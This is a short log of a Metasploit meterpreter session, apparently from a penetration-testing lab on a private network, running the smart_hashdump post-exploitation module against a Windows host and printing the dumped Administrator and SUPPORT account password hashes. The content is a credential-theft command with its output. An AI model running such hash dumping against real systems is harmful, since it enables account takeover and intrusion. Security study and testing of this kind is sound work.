 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against ABC-B107AB34376
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/madao/.msf4/loot/20210528175707_default_192.168.17.139_windows.hashes_963876.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY d1d12543b23fba545c761aa5a2508118...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:78bccaee08c90e29aad3b435b51404ee:f9e37e83b83c47a93c2f09f66408631b:::
[+] SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:0680254c733c67904bc1c7576b0b1a45:::